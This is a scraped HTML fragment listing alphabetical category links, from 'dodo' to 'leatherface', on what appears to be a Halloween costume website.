	<li class="cat-item cat-item-5142"><a href="https://halloweenhotcostumes.org/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://halloweenhotcostumes.org/category/dokier/" >dokier</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://halloweenhotcostumes.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://halloweenhotcostumes.org/category/dollskill/" >dollskill</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://halloweenhotcostumes.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://halloweenhotcostumes.org/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://halloweenhotcostumes.org/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://halloweenhotcostumes.org/category/donnie/" >donnie</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://halloweenhotcostumes.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://halloweenhotcostumes.org/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://halloweenhotcostumes.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://halloweenhotcostumes.org/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://halloweenhotcostumes.org/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://halloweenhotcostumes.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://halloweenhotcostumes.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://halloweenhotcostumes.org/category/dreamgirl/" >dreamgirl</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://halloweenhotcostumes.org/category/dreamone/" >dreamone</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://halloweenhotcostumes.org/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://halloweenhotcostumes.org/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://halloweenhotcostumes.org/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://halloweenhotcostumes.org/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://halloweenhotcostumes.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://halloweenhotcostumes.org/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://halloweenhotcostumes.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://halloweenhotcostumes.org/category/eaten/" >eaten</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://halloweenhotcostumes.org/category/eckerd/" >eckerd</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://halloweenhotcostumes.org/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://halloweenhotcostumes.org/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://halloweenhotcostumes.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://halloweenhotcostumes.org/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://halloweenhotcostumes.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://halloweenhotcostumes.org/category/electrocuted/" >electrocuted</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://halloweenhotcostumes.org/category/eletrocuted/" >eletrocuted</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://halloweenhotcostumes.org/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://halloweenhotcostumes.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://halloweenhotcostumes.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://halloweenhotcostumes.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://halloweenhotcostumes.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://halloweenhotcostumes.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://halloweenhotcostumes.org/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://halloweenhotcostumes.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://halloweenhotcostumes.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://halloweenhotcostumes.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://halloweenhotcostumes.org/category/ewok/" >ewok</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://halloweenhotcostumes.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://halloweenhotcostumes.org/category/exorcism/" >exorcism</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://halloweenhotcostumes.org/category/exorcist/" >exorcist</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://halloweenhotcostumes.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://halloweenhotcostumes.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://halloweenhotcostumes.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://halloweenhotcostumes.org/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://halloweenhotcostumes.org/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://halloweenhotcostumes.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://halloweenhotcostumes.org/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://halloweenhotcostumes.org/category/fashionnova/" >fashionnova</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://halloweenhotcostumes.org/category/fashionnovacurve/" >fashionnovacurve</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://halloweenhotcostumes.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://halloweenhotcostumes.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://halloweenhotcostumes.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://halloweenhotcostumes.org/category/fearsome/" >fearsome</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://halloweenhotcostumes.org/category/feejee/" >feejee</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://halloweenhotcostumes.org/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://halloweenhotcostumes.org/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://halloweenhotcostumes.org/category/feminist/" >feminist</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://halloweenhotcostumes.org/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://halloweenhotcostumes.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://halloweenhotcostumes.org/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://halloweenhotcostumes.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://halloweenhotcostumes.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://halloweenhotcostumes.org/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://halloweenhotcostumes.org/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://halloweenhotcostumes.org/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://halloweenhotcostumes.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://halloweenhotcostumes.org/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://halloweenhotcostumes.org/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://halloweenhotcostumes.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://halloweenhotcostumes.org/category/fnaf/" >fnaf</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://halloweenhotcostumes.org/category/fonz/" >fonz</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://halloweenhotcostumes.org/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://halloweenhotcostumes.org/category/fordfx/" >fordfx</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://halloweenhotcostumes.org/category/forplay/" >forplay</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://halloweenhotcostumes.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://halloweenhotcostumes.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://halloweenhotcostumes.org/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://halloweenhotcostumes.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://halloweenhotcostumes.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://halloweenhotcostumes.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://halloweenhotcostumes.org/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://halloweenhotcostumes.org/category/frankenstein-style/" >frankenstein-style</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://halloweenhotcostumes.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://halloweenhotcostumes.org/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://halloweenhotcostumes.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://halloweenhotcostumes.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://halloweenhotcostumes.org/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://halloweenhotcostumes.org/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://halloweenhotcostumes.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://halloweenhotcostumes.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://halloweenhotcostumes.org/category/funworld/" >funworld</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://halloweenhotcostumes.org/category/gamera/" >gamera</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://halloweenhotcostumes.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://halloweenhotcostumes.org/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://halloweenhotcostumes.org/category/gauze/" >gauze</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://halloweenhotcostumes.org/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://halloweenhotcostumes.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://halloweenhotcostumes.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://halloweenhotcostumes.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://halloweenhotcostumes.org/category/gesat/" >gesat</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://halloweenhotcostumes.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://halloweenhotcostumes.org/category/ghastly/" >ghastly</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://halloweenhotcostumes.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://halloweenhotcostumes.org/category/ghostbuster/" >ghostbuster</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://halloweenhotcostumes.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://halloweenhotcostumes.org/category/ghostface/" >ghostface</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://halloweenhotcostumes.org/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://halloweenhotcostumes.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://halloweenhotcostumes.org/category/giant-sized/" >giant-sized</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://halloweenhotcostumes.org/category/giggles/" >giggles</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://halloweenhotcostumes.org/category/giovannio/" >giovannio</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://halloweenhotcostumes.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://halloweenhotcostumes.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://halloweenhotcostumes.org/category/girlfriends/" >girlfriends</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://halloweenhotcostumes.org/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://halloweenhotcostumes.org/category/glitterville/" >glitterville</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://halloweenhotcostumes.org/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://halloweenhotcostumes.org/category/goffa/" >goffa</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://halloweenhotcostumes.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://halloweenhotcostumes.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://halloweenhotcostumes.org/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://halloweenhotcostumes.org/category/goon/" >goon</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://halloweenhotcostumes.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://halloweenhotcostumes.org/category/gory/" >gory</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://halloweenhotcostumes.org/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://halloweenhotcostumes.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://halloweenhotcostumes.org/category/grandin/" >grandin</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://halloweenhotcostumes.org/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://halloweenhotcostumes.org/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://halloweenhotcostumes.org/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://halloweenhotcostumes.org/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://halloweenhotcostumes.org/category/graveyard/" >graveyard</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://halloweenhotcostumes.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://halloweenhotcostumes.org/category/greed/" >greed</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://halloweenhotcostumes.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://halloweenhotcostumes.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://halloweenhotcostumes.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://halloweenhotcostumes.org/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://halloweenhotcostumes.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://halloweenhotcostumes.org/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://halloweenhotcostumes.org/category/grimm/" >grimm</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://halloweenhotcostumes.org/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://halloweenhotcostumes.org/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://halloweenhotcostumes.org/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://halloweenhotcostumes.org/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://halloweenhotcostumes.org/category/grossferatu/" >grossferatu</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://halloweenhotcostumes.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://halloweenhotcostumes.org/category/growling/" >growling</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://halloweenhotcostumes.org/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://halloweenhotcostumes.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://halloweenhotcostumes.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://halloweenhotcostumes.org/category/hagatha/" >hagatha</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://halloweenhotcostumes.org/category/hain/" >hain</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://halloweenhotcostumes.org/category/hairy/" >hairy</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://halloweenhotcostumes.org/category/halco/" >halco</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://halloweenhotcostumes.org/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://halloweenhotcostumes.org/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://halloweenhotcostumes.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://halloweenhotcostumes.org/category/halloween11/" >halloween11</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://halloweenhotcostumes.org/category/halloween3/" >halloween3</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://halloweenhotcostumes.org/category/halloweenfoam/" >halloweenfoam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://halloweenhotcostumes.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://halloweenhotcostumes.org/category/handiboy/" >handiboy</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://halloweenhotcostumes.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://halloweenhotcostumes.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://halloweenhotcostumes.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://halloweenhotcostumes.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://halloweenhotcostumes.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://halloweenhotcostumes.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://halloweenhotcostumes.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://halloweenhotcostumes.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://halloweenhotcostumes.org/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://halloweenhotcostumes.org/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://halloweenhotcostumes.org/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://halloweenhotcostumes.org/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://halloweenhotcostumes.org/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://halloweenhotcostumes.org/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://halloweenhotcostumes.org/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://halloweenhotcostumes.org/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://halloweenhotcostumes.org/category/heey/" >heey</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://halloweenhotcostumes.org/category/helga/" >helga</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://halloweenhotcostumes.org/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://halloweenhotcostumes.org/category/hemlocks/" >hemlock&#039;s</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://halloweenhotcostumes.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://halloweenhotcostumes.org/category/hertlein/" >hertlein</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://halloweenhotcostumes.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://halloweenhotcostumes.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://halloweenhotcostumes.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://halloweenhotcostumes.org/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://halloweenhotcostumes.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://halloweenhotcostumes.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://halloweenhotcostumes.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://halloweenhotcostumes.org/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://halloweenhotcostumes.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://halloweenhotcostumes.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://halloweenhotcostumes.org/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://halloweenhotcostumes.org/category/horrorfxdesigns/" >horrorfxdesigns</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://halloweenhotcostumes.org/category/hotgirlproblems/" >hotgirlproblems</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://halloweenhotcostumes.org/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://halloweenhotcostumes.org/category/howdy/" >howdy</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://halloweenhotcostumes.org/category/huckleberry/" >huckleberry</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://halloweenhotcostumes.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://halloweenhotcostumes.org/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://halloweenhotcostumes.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://halloweenhotcostumes.org/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://halloweenhotcostumes.org/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://halloweenhotcostumes.org/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://halloweenhotcostumes.org/category/hyperflesh/" >hyperflesh</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://halloweenhotcostumes.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://halloweenhotcostumes.org/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://halloweenhotcostumes.org/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://halloweenhotcostumes.org/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://halloweenhotcostumes.org/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://halloweenhotcostumes.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://halloweenhotcostumes.org/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://halloweenhotcostumes.org/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://halloweenhotcostumes.org/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://halloweenhotcostumes.org/category/inspirit/" >inspirit</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://halloweenhotcostumes.org/category/insta/" >insta</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://halloweenhotcostumes.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://halloweenhotcostumes.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://halloweenhotcostumes.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://halloweenhotcostumes.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://halloweenhotcostumes.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://halloweenhotcostumes.org/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://halloweenhotcostumes.org/category/jeepers/" >jeepers</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://halloweenhotcostumes.org/category/jekyll/" >jekyll</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://halloweenhotcostumes.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://halloweenhotcostumes.org/category/jiminy/" >jiminy</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://halloweenhotcostumes.org/category/joaquion/" >joaquion</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://halloweenhotcostumes.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://halloweenhotcostumes.org/category/jolt/" >jolt</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://halloweenhotcostumes.org/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://halloweenhotcostumes.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://halloweenhotcostumes.org/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://halloweenhotcostumes.org/category/kardashians/" >kardashians</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://halloweenhotcostumes.org/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://halloweenhotcostumes.org/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://halloweenhotcostumes.org/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://halloweenhotcostumes.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://halloweenhotcostumes.org/category/khdwithjcmyers/" >khdwithjcmyers</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://halloweenhotcostumes.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://halloweenhotcostumes.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://halloweenhotcostumes.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://halloweenhotcostumes.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://halloweenhotcostumes.org/category/kizuna/" >kizuna</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://halloweenhotcostumes.org/category/kneeling/" >kneeling</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://halloweenhotcostumes.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://halloweenhotcostumes.org/category/kooky/" >kooky</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://halloweenhotcostumes.org/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://halloweenhotcostumes.org/category/kristen/" >kristen</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://halloweenhotcostumes.org/category/krofft/" >krofft</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://halloweenhotcostumes.org/category/krull/" >krull</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://halloweenhotcostumes.org/category/kurosaki/" >kurosaki</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://halloweenhotcostumes.org/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://halloweenhotcostumes.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://halloweenhotcostumes.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://halloweenhotcostumes.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://halloweenhotcostumes.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://halloweenhotcostumes.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://halloweenhotcostumes.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://halloweenhotcostumes.org/category/latex-rubber/" >latex-rubber</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://halloweenhotcostumes.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://halloweenhotcostumes.org/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://halloweenhotcostumes.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://halloweenhotcostumes.org/category/leatherface/" >leatherface</a>
</li>
